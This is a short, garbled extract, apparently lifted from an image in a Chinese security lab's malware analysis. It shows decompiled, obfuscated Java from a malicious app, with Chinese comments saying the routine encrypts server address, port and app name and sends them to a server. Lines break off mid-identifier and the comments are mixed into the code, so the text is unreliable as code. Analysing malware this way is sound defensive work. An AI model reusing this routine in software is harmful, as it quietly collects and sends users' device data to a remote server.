 public static void se(String arg2, byte[] arg3) {
if(vJzJgCvVEtwWwsysQVZDvrcayIscdEqkZDdBgIQDywYaXdbgawrBRqCCczZFQWtsVEzybTrkksyQWaRvTww1334.ec.getActiveCount() >= vJzJgCvVEtwWwsysQVZDvrcayI
return;
获取线程池活动线程数量与设置的最大线程数做对比
}
vJzJgCvVEtwWwsysQVZDvrcayIscdEqkZDdBgIQDywYaXdbgawrBRqCCczZFQWtsVEzybTrkksyQWaRvTww1334.ec.execute(new Runnable(arg2, arg3) {
public void run() {
Object v0;
try {
v0 = qJDCfzxwZvaegDTkbXdvharDfTdveFGrtYQrvVCamvbsqmZFewUQebQqhwZFZJzghcYzybRDXW1333.y;
__monitor_enter(v0);
}
catch(Exception ) {
goto label_17;
}
将服务器地址、端口以及应用名等信息加密
try {
byte[] v1_1 = vJzJgCvVEtwWwsysQVZDvrcayIscdEqkZDdBgIQDywYaXdbgawrBRqCCczZFQWtsVEzybTrkksyQWaRvTww1334.f(this.val$s, this.val$b);
qJDCfzxwZvaegDTkbXdvharDfTdveFGrtYQrvVCamvbsqmZFewUQebQqhwZFZJzghcYzybRDXW1333.R.setSendBuff
qJDCfzxwZvaegDTkbXdvharDfTdveFGrtYQrvVCamvbsqmZFewUQebQqhwZFZJzghcYzybRDXW1333.out.write(v1_1, v1_1.length);
暗影安全实验室
__monitor_exit(v0);
发送到服务器
return;